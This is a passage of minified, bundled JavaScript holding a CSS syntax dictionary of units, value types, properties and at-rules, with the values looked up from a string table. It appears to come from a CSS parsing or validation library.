o={generic:!0,cssWideKeywords:[r(1574),r(3746),r(2659),r(3366),r(706)],units:{angle:[r(2500),r(2448),r(939),r(416)],decibel:["db"],flex:["fr"],frequency:["hz",r(280)],length:["cm","mm","q","in","pt","pc","px","em",r(2533),"ex",r(970),r(2697),r(708),"ch",r(1565),"ic",r(3322),"lh",r(2164),"vw",r(3444),r(2061),r(2360),"vh",r(1053),r(3535),r(3425),"vi",r(1194),r(2895),r(1284),"vb",r(3319),r(3354),r(1805),r(1392),r(2266),r(2051),r(2401),r(1895),r(2502),r(1725),r(3437),r(3881),r(2979),r(3152),r(3807),r(962),r(2649)],resolution:[r(773),r(3048),r(1353),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(2983),"absolute-size":r(3295),"acos()":r(2236),"alpha-value":r(1216),"angle-percentage":r(3171),"angular-color-hint":r(2301),"angular-color-stop":r(1452),"angular-color-stop-list":r(3675),"animateable-feature":r(1467),"asin()":r(1290),"atan()":r(639),"atan2()":r(2229),attachment:r(1817),"attr()":r(2822),"attr-matcher":r(940),"attr-modifier":r(3014),"attribute-selector":r(1052),"auto-repeat":r(3975),"auto-track-list":r(3216),axis:r(3743),"baseline-position":r(1285),"basic-shape":r(695),"bg-image":r(3962),"bg-layer":r(3606),"bg-position":r(1923),"bg-size":r(2053),"blur()":r(2850),"blend-mode":r(2518),box:r(1914),"brightness()":r(1104),"calc()":r(1968),"calc-sum":r(1926),"calc-product":r(307),"calc-value":r(3617),"calc-constant":r(2802),"cf-final-image":r(3237),"cf-mixing-image":r(1558),"circle()":r(357),"clamp()":r(2782),"class-selector":r(2709),"clip-source":r(3496),color:r(403),"color-stop":r(880),"color-stop-angle":r(3099),"color-stop-length":r(2941),"color-stop-list":r(518),"color-interpolation-method":r(301),combinator:r(522),"common-lig-values":r(1801),"compat-auto":r(2331),"composite-style":r(2264),"compositing-operator":r(2215),"compound-selector":r(1493),"compound-selector-list":r(2280),"complex-selector":r(1106),"complex-selector-list":r(2112),"conic-gradient()":r(1998),"contextual-alt-values":r(638),"content-distribution":r(3817),"content-list":r(429),"content-position":r(1416),"content-replacement":r(3125),"contrast()":r(2244),"cos()":r(1615),counter:r(2633),"counter()":r(3376),"counter-name":r(2186),"counter-style":r(1127),"counter-style-name":r(2186),"counters()":r(2910),"cross-fade()":r(1850),"cubic-bezier-timing-function":r(352),"deprecated-system-color":r(3323),"discretionary-lig-values":r(3168),"display-box":r(2861),"display-inside":r(616),"display-internal":r(2455),"display-legacy":r(2965),"display-listitem":r(788),"display-outside":r(2816),"drop-shadow()":r(1984),"east-asian-variant-values":r(3591),"east-asian-width-values":r(2920),"element()":r(3452),"ellipse()":r(1024),"ending-shape":r(589),"env()":r(3297),"exp()":r(488),"explicit-track-list":r(2493),"family-name":r(1576),"feature-tag-value":r(1771),"feature-type":r(3661),"feature-value-block":r(3236),"feature-value-block-list":r(3026),"feature-value-declaration":r(2136),"feature-value-declaration-list":r(2296),"feature-value-name":r(2186),"fill-rule":r(2442),"filter-function":r(1417),"filter-function-list":r(3104),"final-bg-layer":r(1435),"fixed-breadth":r(2419),"fixed-repeat":r(3525),"fixed-size":r(2978),"font-stretch-absolute":r(3220),"font-variant-css21":r(3370),"font-weight-absolute":r(968),"frequency-percentage":r(1296),"general-enclosed":r(1337),"generic-family":r(2320),"generic-name":r(1810),"geometry-box":r(3285),gradient:r(2322),"grayscale()":r(3652),"grid-line":r(955),"historical-lig-values":r(1688),"hsl()":r(2257),"hsla()":r(797),hue:r(548),"hue-rotate()":r(3135),"hue-interpolation-method":r(2035),"hwb()":r(1022),"hypot()":r(645),image:r(2545),"image()":r(1957),"image-set()":r(3560),"image-set-option":r(1081),"image-src":r(2928),"image-tags":r(2696),"inflexible-breadth":r(1485),"inset()":r(1199),"invert()":r(3490),"keyframes-name":r(2105),"keyframe-block":r(3386),"keyframe-block-list":r(912),"keyframe-selector":r(1616),"lab()":r(1132),"layer()":r(2080),"layer-name":r(2367),"lch()":r(2052),"leader()":r(1778),"leader-type":r(2719),"length-percentage":r(1661),"light-dark()":r(321),"line-names":r(1726),"line-name-list":r(3299),"line-style":r(1014),"line-width":r(2519),"linear-color-hint":r(2419),"linear-color-stop":r(1789),"linear-gradient()":r(630),"log()":r(2755),"mask-layer":r(2753),"mask-position":r(709),"mask-reference":r(3608),"mask-source":r(3496),"masking-mode":r(889),"matrix()":r(2399),"matrix3d()":r(635),"max()":r(3063),"media-and":r(3109),"media-condition":r(984),"media-condition-without-or":r(771),"media-feature":r(1476),"media-in-parens":r(2767),"media-not":r(791),"media-or":r(2868),"media-query":r(1425),"media-query-list":r(2e3),"media-type":r(914),"mf-boolean":r(938),"mf-name":r(914),"mf-plain":r(2352),"mf-range":r(1747),"mf-value":r(2190),"min()":r(3294),"minmax()":r(3921),"mod()":r(1754),"name-repeat":r(700),"named-color":r(3389),"namespace-prefix":r(914),"ns-prefix":r(804),"number-percentage":r(1216),"numeric-figure-values":r(2600),"numeric-fraction-values":r(2273),"numeric-spacing-values":r(1727),nth:r(3933),"opacity()":r(463),"overflow-position":r(2232),"outline-radius":r(1661),"page-body":r(1e3),"page-margin-box":r(2787),"page-margin-box-type":r(2602),"page-selector-list":r(3783),"page-selector":r(1525),"page-size":r(1012),"path()":r(1977),"paint()":r(1719),"perspective()":r(1592),"polygon()":r(1134),"polar-color-space":r(629),position:r(698),"pow()":r(2020),"pseudo-class-selector":r(876),"pseudo-element-selector":r(1035),"pseudo-page":r(3360),quote:r(417),"radial-gradient()":r(1067),ratio:r(3979),"ray()":r(408),"ray-size":r(325),"rectangular-color-space":r(2130),"relative-selector":r(3825),"relative-selector-list":r(2395),"relative-size":r(2708),"rem()":r(3632),"repeat-style":r(2830),"repeating-conic-gradient()":r(2883),"repeating-linear-gradient()":r(2185),"repeating-radial-gradient()":r(1271),"reversed-counter-name":r(312),"rgb()":r(2656),"rgba()":r(1027),"rotate()":r(3895),"rotate3d()":r(1359),"rotateX()":r(3682),"rotateY()":r(898),"rotateZ()":r(2281),"round()":r(1418),"rounding-strategy":r(2019),"saturate()":r(1961),"scale()":r(3639),"scale3d()":r(2778),"scaleX()":r(316),"scaleY()":r(3835),"scaleZ()":r(643),"scroll()":r(2435),scroller:r(1355),"self-position":r(2256),"shape-radius":r(3935),"sign()":r(1559),"skew()":r(3069),"skewX()":r(1314),"skewY()":r(1838),"sepia()":r(481),shadow:r(3614),"shadow-t":r(2601),shape:r(978),"shape-box":r(3434),"side-or-corner":r(3034),"sin()":r(1446),"single-animation":r(2568),"single-animation-direction":r(2005),"single-animation-fill-mode":r(2606),"single-animation-iteration-count":r(1257),"single-animation-play-state":r(490),"single-animation-timeline":r(1933),"single-transition":r(3856),"single-transition-property":r(3259),size:r(2250),"sqrt()":r(3930),"step-position":r(2856),"step-timing-function":r(1500),"subclass-selector":r(1583),"supports-condition":r(2772),"supports-in-parens":r(3640),"supports-feature":r(2700),"supports-decl":r(2955),"supports-selector-fn":r(555),symbol:r(1406),"system-color":r(2285),"tan()":r(696),target:r(2014),"target-counter()":r(2406),"target-counters()":r(2249),"target-text()":r(3055),"time-percentage":r(1696),"timeline-range-name":r(1289),"easing-function":r(1517),"track-breadth":r(2207),"track-list":r(1121),"track-repeat":r(1773),"track-size":r(1038),"transform-function":r(2682),"transform-list":r(1613),"transition-behavior-value":r(1986),"translate()":r(2300),"translate3d()":r(3272),"translateX()":r(2933),"translateY()":r(2050),"translateZ()":r(1250),"type-or-unit":r(493),"type-selector":r(810),"var()":r(2551),"view()":r(3252),"viewport-length":r(1897),"visual-box":r(2446),"wq-name":r(2328),"-legacy-gradient":r(1846),"-legacy-linear-gradient":r(3739),"-legacy-repeating-linear-gradient":r(1241),"-legacy-linear-gradient-arguments":r(2727),"-legacy-radial-gradient":r(1153),"-legacy-repeating-radial-gradient":r(395),"-legacy-radial-gradient-arguments":r(3563),"-legacy-radial-gradient-size":r(1051),"-legacy-radial-gradient-shape":r(589),"-non-standard-font":r(2237),"-non-standard-color":r(1680),"-non-standard-image-rendering":r(3738),"-non-standard-overflow":r(1556),"-non-standard-size":r(2605),"-webkit-gradient()":r(754),"-webkit-gradient-color-stop":r(2453),"-webkit-gradient-point":r(3170),"-webkit-gradient-radius":r(1661),"-webkit-gradient-type":r(1240),"-webkit-mask-box-repeat":r(2527),"-ms-filter-function-list":r(1001),"-ms-filter-function":r(603),"-ms-filter-function-progid":r(814),"-ms-filter-function-legacy":r(1944),"absolute-color-base":r(2200),"absolute-color-function":r(2654),age:r(1865),"anchor-name":r(3631),"attr-name":r(409),"attr-fallback":r(380),"bg-clip":r(3101),bottom:r(2380),"container-name":r(2186),"container-condition":r(3106),"coord-box":r(3865),"generic-voice":r(1631),gender:r(3338),"generic-script-specific":r(1840),"generic-complete":r(1794),"generic-incomplete":r(1129),"-non-standard-generic-family":r(3775),left:r(2380),"color-base":r(1281),"color-function":r(2654),"device-cmyk()":r(864),"legacy-device-cmyk-syntax":r(3407),"modern-device-cmyk-syntax":r(3870),"cmyk-component":r(874),"color-mix()":r(3394),"color-space":r(644),"custom-color-space":r(3631),paint:r(405),"palette-identifier":r(3631),right:r(2380),"scope-start":r(464),"scope-end":r(464),"forgiving-selector-list":r(529),"forgiving-relative-selector-list":r(2758),"selector-list":r(1676),"complex-real-selector-list":r(1657),"simple-selector-list":r(2914),"relative-real-selector-list":r(2226),"complex-selector-unit":r(3025),"complex-real-selector":r(699),"relative-real-selector":r(1765),"pseudo-compound-selector":r(3702),"simple-selector":r(3960),"legacy-pseudo-element-selector":r(2056),"single-animation-composition":r(2472),"svg-length":r(795),"svg-writing-mode":r(3514),top:r(2380),x:r(1636),y:r(1636),declaration:r(3243),"declaration-list":r(3412),url:r(2394),"url-modifier":r(1479),"number-zero-one":r(2642),"number-one-or-greater":r(3070),"color()":r(802),"colorspace-params":r(1562),"predefined-rgb-params":r(2691),"predefined-rgb":r(2701),"xyz-params":r(1140),"xyz-space":r(3120),"oklab()":r(3850),"oklch()":r(2327),"offset-path":r(1769),"rect()":r(1849),"xywh()":r(2271),"query-in-parens":r(1188),"size-feature":r(2241),"style-feature":r(3516),"style-query":r(2679),"style-condition":r(3501),"style-in-parens":r(1293),"-non-standard-display":r(2923),"inset-area":r(3914),"position-area":r(2034),"anchor()":r(899),"anchor-side":r(2015),"anchor-size()":r(1738),"anchor-size":r(859),"anchor-element":r(3631),"try-size":r(765),"try-tactic":r(746),"font-variant-css2":r(2590),"font-width-css3":r(1809),"system-family-name":r(1760)},properties:{"--*":r(2181),"-ms-accelerator":r(441),"-ms-block-progression":r(3872),"-ms-content-zoom-chaining":r(2238),"-ms-content-zooming":r(386),"-ms-content-zoom-limit":r(1267),"-ms-content-zoom-limit-max":r(345),"-ms-content-zoom-limit-min":r(345),"-ms-content-zoom-snap":r(1368),"-ms-content-zoom-snap-points":r(1629),"-ms-content-zoom-snap-type":r(480),"-ms-filter":r(766),"-ms-flow-from":r(2926),"-ms-flow-into":r(2926),"-ms-grid-columns":r(3291),"-ms-grid-rows":r(3291),"-ms-high-contrast-adjust":r(1229),"-ms-hyphenate-limit-chars":r(2667),"-ms-hyphenate-limit-lines":r(3697),"-ms-hyphenate-limit-zone":r(2821),"-ms-ime-align":r(684),"-ms-overflow-style":r(2913),"-ms-scrollbar-3dlight-color":r(1712),"-ms-scrollbar-arrow-color":r(1712),"-ms-scrollbar-base-color":r(1712),"-ms-scrollbar-darkshadow-color":r(1712),"-ms-scrollbar-face-color":r(1712),"-ms-scrollbar-highlight-color":r(1712),"-ms-scrollbar-shadow-color":r(1712),"-ms-scrollbar-track-color":r(1712),"-ms-scroll-chaining":r(604),"-ms-scroll-limit":r(3284),"-ms-scroll-limit-x-max":r(1645),"-ms-scroll-limit-x-min":r(3353),"-ms-scroll-limit-y-max":r(1645),"-ms-scroll-limit-y-min":r(3353),"-ms-scroll-rails":r(2036),"-ms-scroll-snap-points-x":r(3455),"-ms-scroll-snap-points-y":r(3455),"-ms-scroll-snap-type":r(480),"-ms-scroll-snap-x":r(1916),"-ms-scroll-snap-y":r(378),"-ms-scroll-translation":r(928),"-ms-text-autospace":r(1880),"-ms-touch-select":r(1842),"-ms-user-select":r(1154),"-ms-wrap-flow":r(335),"-ms-wrap-margin":r(3353),"-ms-wrap-through":r(2283),"-moz-appearance":r(3889),"-moz-binding":r(3142),"-moz-border-bottom-colors":r(1131),"-moz-border-left-colors":r(1131),"-moz-border-right-colors":r(1131),"-moz-border-top-colors":r(1131),"-moz-context-properties":r(2336),"-moz-float-edge":r(366),"-moz-force-broken-image-icon":r(373),"-moz-image-region":r(472),"-moz-orient":r(2407),"-moz-outline-radius":r(3769),"-moz-outline-radius-bottomleft":r(524),"-moz-outline-radius-bottomright":r(524),"-moz-outline-radius-topleft":r(524),"-moz-outline-radius-topright":r(524),"-moz-stack-sizing":r(3711),"-moz-text-blink":r(3058),"-moz-user-focus":r(2762),"-moz-user-input":r(1705),"-moz-user-modify":r(3777),"-moz-window-dragging":r(350),"-moz-window-shadow":r(2922),"-webkit-appearance":r(309),"-webkit-border-before":r(686),"-webkit-border-before-color":r(1712),"-webkit-border-before-style":r(2199),"-webkit-border-before-width":r(1917),"-webkit-box-reflect":r(474),"-webkit-line-clamp":r(768),"-webkit-mask":r(1830),"-webkit-mask-attachment":r(1482),"-webkit-mask-clip":r(584),"-webkit-mask-composite":r(2523),"-webkit-mask-image":r(1376),"-webkit-mask-origin":r(1700),"-webkit-mask-position":r(2115),"-webkit-mask-position-x":r(1839),"-webkit-mask-position-y":r(1694),"-webkit-mask-repeat":r(246),"-webkit-mask-repeat-x":r(2874),"-webkit-mask-repeat-y":r(2874),"-webkit-mask-size":r(2006),"-webkit-overflow-scrolling":r(293),"-webkit-tap-highlight-color":r(1712),"-webkit-text-fill-color":r(1712),"-webkit-text-stroke":r(2201),"-webkit-text-stroke-color":r(1712),"-webkit-text-stroke-width":r(3353),"-webkit-touch-callout":r(3278),"-webkit-user-modify":r(3963),"accent-color":r(2415),"align-content":r(2203),"align-items":r(3621),"align-self":r(866),"align-tracks":r(3281),all:r(2443),"anchor-name":r(2149),"anchor-scope":r(2535),animation:r(2842),"animation-composition":r(3603),"animation-delay":r(3869),"animation-direction":r(1589),"animation-duration":r(3869),"animation-fill-mode":r(2639),"animation-iteration-count":r(1854),"animation-name":r(263),"animation-play-state":r(1058),"animation-range":r(748),"animation-range-end":r(1442),"animation-range-start":r(1442),"animation-timing-function":r(1836),"animation-timeline":r(2797),appearance:r(1594),"aspect-ratio":r(1375),azimuth:r(587),"backdrop-filter":r(2252),"backface-visibility":r(2544),background:r(1157),"background-attachment":r(1482),"background-blend-mode":r(2743),"background-clip":r(823),"background-color":r(1712),"background-image":r(2474),"background-origin":r(2222),"background-position":r(557),"background-position-x":r(601),"background-position-y":r(1526),"background-repeat":r(246),"background-size":r(2006),"block-size":r(3767),border:r(290),"border-block":r(1436),"border-block-color":r(2558),"border-block-style":r(3187),"border-block-width":r(600),"border-block-end":r(1436),"border-block-end-color":r(295),"border-block-end-style":r(3187),"border-block-end-width":r(600),"border-block-start":r(1436),"border-block-start-color":r(295),"border-block-start-style":r(3187),"border-block-start-width":r(600),"border-bottom":r(290),"border-bottom-color":r(295),"border-bottom-left-radius":r(2941),"border-bottom-right-radius":r(2941),"border-bottom-style":r(1965),"border-bottom-width":r(1547),"border-collapse":r(1174),"border-color":r(934),"border-end-end-radius":r(2941),"border-end-start-radius":r(2941),"border-image":r(1126),"border-image-outset":r(3984),"border-image-repeat":r(1125),"border-image-slice":r(1328),"border-image-source":r(3962),"border-image-width":r(2496),"border-inline":r(1436),"border-inline-end":r(1436),"border-inline-color":r(2558),"border-inline-style":r(3187),"border-inline-width":r(600),"border-inline-end-color":r(295),"border-inline-end-style":r(3187),"border-inline-end-width":r(600),"border-inline-start":r(1436),"border-inline-start-color":r(295),"border-inline-start-style":r(3187),"border-inline-start-width":r(600),"border-left":r(290),"border-left-color":r(1712),"border-left-style":r(1965),"border-left-width":r(1547),"border-radius":r(3744),"border-right":r(290),"border-right-color":r(1712),"border-right-style":r(1965),"border-right-width":r(1547),"border-spacing":r(1797),"border-start-end-radius":r(2941),"border-start-start-radius":r(2941),"border-style":r(727),"border-top":r(290),"border-top-color":r(1712),"border-top-left-radius":r(2941),"border-top-right-radius":r(2941),"border-top-style":r(1965),"border-top-width":r(1547),"border-width":r(2007),bottom:r(3335),"box-align":r(620),"box-decoration-break":r(662),"box-direction":r(3941),"box-flex":r(1636),"box-flex-group":r(3140),"box-lines":r(2219),"box-ordinal-group":r(3140),"box-orient":r(3189),"box-pack":r(2507),"box-shadow":r(930),"box-sizing":r(3153),"break-after":r(3891),"break-before":r(3891),"break-inside":r(627),"caption-side":r(252),caret:r(3166),"caret-color":r(2415),"caret-shape":r(2786),clear:r(3527),clip:r(472),"clip-path":r(3712),"clip-rule":r(2442),color:r(1712),"color-interpolation-filters":r(3620),"color-scheme":r(3908),"column-count":r(3542),"column-fill":r(1277),"column-gap":r(3590),"column-rule":r(2843),"column-rule-color":r(1712),"column-rule-style":r(2199),"column-rule-width":r(1917),"column-span":r(3316),"column-width":r(2380),columns:r(3129),contain:r(2516),"contain-intrinsic-size":r(2095),"contain-intrinsic-block-size":r(3832),"contain-intrinsic-height":r(3832),"contain-intrinsic-inline-size":r(3832),"contain-intrinsic-width":r(3832),container:r(1187),"container-name":r(250),"container-type":r(2009),content:r(1364),"content-visibility":r(2385),"counter-increment":r(1539),"counter-reset":r(3557),"counter-set":r(1539),cursor:r(2532),d:r(610),cx:r(1661),cy:r(1661),direction:r(2696),display:r(1071),"dominant-baseline":r(2341),"empty-cells":r(2323),"field-sizing":r(3233),fill:r(2770),"fill-opacity":r(854),"fill-rule":r(2442),filter:r(1782),flex:r(980),"flex-basis":r(491),"flex-direction":r(3523),"flex-flow":r(3694),"flex-grow":r(1636),"flex-shrink":r(1636),"flex-wrap":r(450),float:r(798),font:r(3157),"font-family":r(751),"font-feature-settings":r(1333),"font-kerning":r(1958),"font-language-override":r(2218),"font-optical-sizing":r(1229),"font-palette":r(3677),"font-variation-settings":r(1115),"font-size":r(2346),"font-size-adjust":r(2712),"font-smooth":r(3122),"font-stretch":r(890),"font-style":r(3223),"font-synthesis":r(1046),"font-synthesis-position":r(1229),"font-synthesis-small-caps":r(1229),"font-synthesis-style":r(1229),"font-synthesis-weight":r(1229),"font-variant":r(3538),"font-variant-alternates":r(1892),"font-variant-caps":r(2798),"font-variant-east-asian":r(3581),"font-variant-emoji":r(3976),"font-variant-ligatures":r(3643),"font-variant-numeric":r(1173),"font-variant-position":r(1119),"font-weight":r(3072),"forced-color-adjust":r(2356),gap:r(531),grid:r(1978),"grid-area":r(2647),"grid-auto-columns":r(1651),"grid-auto-flow":r(886),"grid-auto-rows":r(1651),"grid-column":r(1037),"grid-column-end":r(3348),"grid-column-gap":r(2419),"grid-column-start":r(3348),"grid-gap":r(1396),"grid-row":r(1037),"grid-row-end":r(3348),"grid-row-gap":r(2419),"grid-row-start":r(3348),"grid-template":r(2439),"grid-template-areas":r(2940),"grid-template-columns":r(3927),"grid-template-rows":r(3927),"hanging-punctuation":r(769),height:r(3995),"hyphenate-character":r(3720),"hyphenate-limit-chars":r(410),hyphens:r(2197),"image-orientation":r(1331),"image-rendering":r(3977),"image-resolution":r(2800),"ime-mode":r(2076),"initial-letter":r(3866),"initial-letter-align":r(1752),"inline-size":r(3767),"input-security":r(1229),inset:r(3169),"inset-block":r(1826),"inset-block-end":r(1312),"inset-block-start":r(1312),"inset-inline":r(1826),"inset-inline-end":r(1312),"inset-inline-start":r(1312),"interpolate-size":r(3151),isolation:r(329),"justify-content":r(1431),"justify-items":r(2592),"justify-self":r(3528),"justify-tracks":r(374),left:r(3335),"letter-spacing":r(3590),"line-break":r(2580),"line-clamp":r(768),"line-height":r(1952),"line-height-step":r(3353),"list-style":r(2291),"list-style-image":r(3388),"list-style-position":r(1269),"list-style-type":r(688),margin:r(2421),"margin-block":r(624),"margin-block-end":r(1003),"margin-block-start":r(1003),"margin-bottom":r(3335),"margin-inline":r(624),"margin-inline-end":r(1003),"margin-inline-start":r(1003),"margin-left":r(3335),"margin-right":r(3335),"margin-top":r(3335),"margin-trim":r(3337),marker:r(1714),"marker-end":r(1714),"marker-mid":r(1714),"marker-start":r(1714),mask:r(903),"mask-border":r(1662),"mask-border-mode":r(3199),"mask-border-outset":r(3984),"mask-border-repeat":r(1125),"mask-border-slice":r(3289),"mask-border-source":r(3962),"mask-border-width":r(2496),"mask-clip":r(3852),"mask-composite":r(676),"mask-image":r(1376),"mask-mode":r(2858),"mask-origin":r(2844),"mask-position":r(2115),"mask-repeat":r(246),"mask-size":r(2006),"mask-type":r(3199),"masonry-auto-flow":r(577),"math-depth":r(1114),"math-shift":r(2054),"math-style":r(2054),"max-block-size":r(954),"max-height":r(2347),"max-inline-size":r(954),"max-lines":r(768),"max-width":r(2347),"min-block-size":r(2819),"min-height":r(3995),"min-inline-size":r(2819),"min-width":r(3995),"mix-blend-mode":r(3550),"object-fit":r(957),"object-position":r(1133),offset:r(995),"offset-anchor":r(1997),"offset-distance":r(2419),"offset-path":r(1107),"offset-position":r(3274),"offset-rotate":r(1363),opacity:r(2290),order:r(3140),orphans:r(3140),outline:r(790),"outline-color":r(2415),"outline-offset":r(3353),"outline-style":r(1713),"outline-width":r(1547),overflow:r(2118),"overflow-anchor":r(1229),"overflow-block":r(1407),"overflow-clip-box":r(1630),"overflow-clip-margin":r(3842),"overflow-inline":r(1407),"overflow-wrap":r(3973),"overflow-x":r(1407),"overflow-y":r(1407),overlay:r(2131),"overscroll-behavior":r(2159),"overscroll-behavior-block":r(1460),"overscroll-behavior-inline":r(1460),"overscroll-behavior-x":r(1460),"overscroll-behavior-y":r(1460),padding:r(2298),"padding-block":r(1428),"padding-block-end":r(3728),"padding-block-start":r(3728),"padding-bottom":r(1661),"padding-inline":r(1428),"padding-inline-end":r(3728),"padding-inline-start":r(3728),"padding-left":r(1661),"padding-right":r(1661),"padding-top":r(1661),page:r(426),"page-break-after":r(3742),"page-break-before":r(3742),"page-break-inside":r(3622),"paint-order":r(2469),perspective:r(1408),"perspective-origin":r(1133),"place-content":r(1365),"place-items":r(433),"place-self":r(2594),"pointer-events":r(3056),position:r(1652),"position-anchor":r(1601),"position-area":r(458),"position-try":r(2227),"position-try-fallbacks":r(1762),"position-try-order":r(3182),"position-visibility":r(2371),"print-color-adjust":r(1427),quotes:r(2240),r:r(1661),resize:r(3847),right:r(3335),rotate:r(1791),"row-gap":r(3590),"ruby-align":r(2735),"ruby-merge":r(390),"ruby-position":r(3758),rx:r(1661),ry:r(1661),scale:r(2662),"scrollbar-color":r(2123),"scrollbar-gutter":r(1294),"scrollbar-width":r(3127),"scroll-behavior":r(3207),"scroll-margin":r(3368),"scroll-margin-block":r(3510),"scroll-margin-block-start":r(3353),"scroll-margin-block-end":r(3353),"scroll-margin-bottom":r(3353),"scroll-margin-inline":r(3510),"scroll-margin-inline-start":r(3353),"scroll-margin-inline-end":r(3353),"scroll-margin-left":r(3353),"scroll-margin-right":r(3353),"scroll-margin-top":r(3353),"scroll-padding":r(1244),"scroll-padding-block":r(1208),"scroll-padding-block-start":r(1897),"scroll-padding-block-end":r(1897),"scroll-padding-bottom":r(1897),"scroll-padding-inline":r(1208),"scroll-padding-inline-start":r(1897),"scroll-padding-inline-end":r(1897),"scroll-padding-left":r(1897),"scroll-padding-right":r(1897),"scroll-padding-top":r(1897),"scroll-snap-align":r(1996),"scroll-snap-coordinate":r(3460),"scroll-snap-destination":r(1133),"scroll-snap-points-x":r(1886),"scroll-snap-points-y":r(1886),"scroll-snap-stop":r(2877),"scroll-snap-type":r(2485),"scroll-snap-type-x":r(1122),"scroll-snap-type-y":r(1122),"scroll-timeline":r(2560),"scroll-timeline-axis":r(1147),"scroll-timeline-name":r(3764),"shape-image-threshold":r(2290),"shape-margin":r(2419),"shape-outside":r(1621),"shape-rendering":r(2860),stroke:r(2770),"stroke-dasharray":r(2808),"stroke-dashoffset":r(360),"stroke-linecap":r(2714),"stroke-linejoin":r(1176),"stroke-miterlimit":r(842),"stroke-opacity":r(929),"stroke-width":r(360),"tab-size":r(432),"table-layout":r(1685),"text-align":r(3092),"text-align-last":r(283),"text-anchor":r(786),"text-combine-upright":r(1530),"text-decoration":r(3365),"text-decoration-color":r(1712),"text-decoration-line":r(3132),"text-decoration-skip":r(3689),"text-decoration-skip-ink":r(2725),"text-decoration-style":r(1326),"text-decoration-thickness":r(902),"text-emphasis":r(2022),"text-emphasis-color":r(1712),"text-emphasis-position":r(2120),"text-emphasis-style":r(3124),"text-indent":r(1491),"text-justify":r(2413),"text-orientation":r(1521),"text-overflow":r(1981),"text-rendering":r(3846),"text-shadow":r(2746),"text-size-adjust":r(1459),"text-spacing-trim":r(3674),"text-transform":r(331),"text-underline-offset":r(2777),"text-underline-position":r(3017),"text-wrap":r(655),"text-wrap-mode":r(3457),"text-wrap-style":r(3706),"timeline-scope":r(2149),top:r(3335),"touch-action":r(443),transform:r(3667),"transform-box":r(2147),"transform-origin":r(3604),"transform-style":r(710),transition:r(300),"transition-behavior":r(820),"transition-delay":r(3869),"transition-duration":r(3869),"transition-property":r(3255),"transition-timing-function":r(1836),translate:r(2027),"unicode-bidi":r(319),"user-select":r(3467),"vector-effect":r(2951),"vertical-align":r(2722),"view-timeline":r(909),"view-timeline-axis":r(1147),"view-timeline-inset":r(665),"view-timeline-name":r(2149),"view-transition-name":r(1522),visibility:r(2194),"white-space":r(2509),"white-space-collapse":r(1690),widows:r(3140),width:r(3995),"will-change":r(1527),"word-break":r(2208),"word-spacing":r(973),"word-wrap":r(442),"writing-mode":r(1151),x:r(1661),y:r(1661),"z-index":r(1034),zoom:r(1935),"-moz-background-clip":r(1455),"-moz-border-radius-bottomleft":r(873),"-moz-border-radius-bottomright":r(871),"-moz-border-radius-topleft":r(2510),"-moz-border-radius-topright":r(871),"-moz-control-character-visibility":r(2544),"-moz-osx-font-smoothing":r(2113),"-moz-user-select":r(2841),"-ms-flex-align":r(894),"-ms-flex-item-align":r(3165),"-ms-flex-line-pack":r(1929),"-ms-flex-negative":r(3029),"-ms-flex-pack":r(1664),"-ms-flex-order":r(3140),"-ms-flex-positive":r(3324),"-ms-flex-preferred-size":r(1679),"-ms-interpolation-mode":r(2275),"-ms-grid-column-align":r(2018),"-ms-grid-row-align":r(2018),"-ms-hyphenate-limit-last":r(813),"-webkit-background-clip":r(584),"-webkit-column-break-after":r(1995),"-webkit-column-break-before":r(1995),"-webkit-column-break-inside":r(1995),"-webkit-font-smoothing":r(2555),"-webkit-mask-box-image":r(3395),"-webkit-print-color-adjust":r(1427),"-webkit-text-security":r(351),"-webkit-user-drag":r(3779),"-webkit-user-select":r(3583),"alignment-baseline":r(3498),"baseline-shift":r(2645),behavior:r(3857),cue:r(670),"cue-after":r(3190),"cue-before":r(3190),"glyph-orientation-horizontal":r(807),"glyph-orientation-vertical":r(807),kerning:r(384),pause:r(2268),"pause-after":r(963),"pause-before":r(963),rest:r(3537),"rest-after":r(963),"rest-before":r(963),src:r(1646),speak:r(1148),"speak-as":r(3332),"unicode-range":r(2258),"voice-balance":r(2774),"voice-duration":r(631),"voice-family":r(2715),"voice-pitch":r(2010),"voice-range":r(2010),"voice-rate":r(895),"voice-stress":r(1381),"voice-volume":r(3449),"white-space-trim":r(2643)},atrules:{charset:{prelude:r(766),descriptors:null},"counter-style":{prelude:r(2299),descriptors:{"additive-symbols":r(3724),fallback:r(2299),negative:r(2304),pad:r(2852),prefix:r(1112),range:r(3405),"speak-as":r(2364),suffix:r(1112),symbols:r(1400),system:r(1786)}},document:{prelude:r(2847),descriptors:null},"font-palette-values":{prelude:r(3631),descriptors:{"base-palette":r(3988),"font-family":r(716),"override-colors":r(3799)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(2623),"descent-override":r(2623),"font-display":r(897),"font-family":r(2057),"font-feature-settings":r(1333),"font-variation-settings":r(1115),"font-stretch":r(2088),"font-style":r(3899),"font-weight":r(2664),"line-gap-override":r(2623),"size-adjust":r(345),src:r(1646),"unicode-range":r(2258)}},"font-feature-values":{prelude:r(716),descriptors:null},import:{prelude:r(817),descriptors:null},keyframes:{prelude:r(1710),descriptors:null},layer:{prelude:r(1528),descriptors:null},media:{prelude:r(3571),descriptors:null},namespace:{prelude:r(3765),descriptors:null},page:{prelude:r(3439),descriptors:{bleed:r(1645),marks:r(2468),"page-orientation":r(1346),size:r(2148)}},"position-try":{prelude:r(3631),descriptors:{top:r(1312),left:r(1480),bottom:r(2313),right:r(575),"inset-block-start":r(2881),"inset-block-end":r(2253),"inset-inline-start":r(2403),"inset-inline-end":r(1784),"inset-block":r(649),"inset-inline":r(2263),inset:r(3149),"margin-top":r(354),"margin-left":r(1003),"margin-bottom":r(3980),"margin-right":r(3795),"margin-block-start":r(1940),"margin-block-end":r(3241),"margin-inline-start":r(1178),"margin-inline-end":r(1911),margin:r(2310),"margin-block":r(3650),"margin-inline":r(3186),width:r(3767),height:r(574),"min-width":r(2819),"min-height":r(2163),"max-width":r(954),"max-height":r(313),"block-size":r(3232),"inline-size":r(1934),"min-block-size":r(2781),"min-inline-size":r(1390),"max-block-size":r(2026),"max-inline-size":r(3027),"align-self":r(2919),"justify-self":r(1518)}},property:{prelude:r(3730),descriptors:{syntax:r(766),inherits:r(2624),"initial-value":r(2373)}},scope:{prelude:r(2242),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(2422),descriptors:null},container:{prelude:r(3760),descriptors:null},nest:{prelude:r(1676),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function 